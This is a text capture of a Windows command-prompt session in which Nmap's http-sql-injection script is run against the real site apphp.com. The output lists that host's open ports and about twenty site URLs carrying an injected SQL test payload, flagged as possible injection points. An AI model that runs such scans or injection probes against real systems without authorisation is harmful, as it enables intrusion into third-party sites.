 Seleccionar Símbolo del sistema
Nmap done: 1 IP address (1 host up) scanned in 51.94 seconds
C:\Users\OSCAR> nmap --script http-sql-injection apphp.com
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-15 14:15 Hora est. PacÝfico, SudamÚrica
Stats: 0:01:31 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 94.44% done; ETC: 14:17 (0:00:04 remaining)
Stats: 0:01:31 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 94.44% done; ETC: 14:17 (0:00:04 remaining)
Nmap scan report for apphp.com (50.22.1.24)
Host is up (0.10s latency).
rDNS record for 50.22.1.24: 18.01.1632.ip4.static.sl-reverse.com
Not shown: 921 filtered ports, 63 closed ports
PORT    STATE SERVICE
21/tcp  open  ftp
22/tcp  open  ssh
25/tcp  open  smtp
26/tcp  open  rsftp
53/tcp  open  domain
80/tcp  open  http
110/tcp open  pop3
143/tcp open  imap
443/tcp open  https
| http-sql-injection:
|   Possible sqli for queries:
|     https://www.apphp.com:443/tutorials/index.php?section=development%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=free-stuff%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=web-development%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=shopping-cart%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=privacy-policy%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=link-to-us%27%20OR%20sqlspider
|     https://www.apphp.com:443/customer/index.php?page=courses-subscription%27%20OR%20sqlspider&course_code=datagrid
|     https://www.apphp.com:443/customer/index.php?page=courses-subscription&course_code=datagrid%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=news-and-announcements%27%20OR%20sqlspider&nid=266
|     https://www.apphp.com:443/index.php?page=news-and-announcements&nid=266%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=faq%27%20OR%20sqlspider
|     https://www.apphp.com:443/customer/index.php?page=seller-info%27%20OR%20sqlspider
|     https://www.apphp.com:443/customer/index.php?page=password-forgotten%27%20OR%20sqlspider
|     https://www.apphp.com:443/tutorials/index.php?section=products%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=mega-sale%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=knowledge-base-main%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=price-list%27%20OR%20sqlspider&view=list&cat_type=10
|     https://www.apphp.com:443/index.php?page=price-list&view=list%27%20OR%20sqlspider&cat_type=10
|     https://www.apphp.com:443/index.php?page=price-list&view=list&cat_type=10%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=news-and-announcements%27%20OR%20sqlspider&nid=264
|     https://www.apphp.com:443/index.php?page=news-and-announcements&nid=264%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=htaccess-snippets%27%20OR%20sqlspider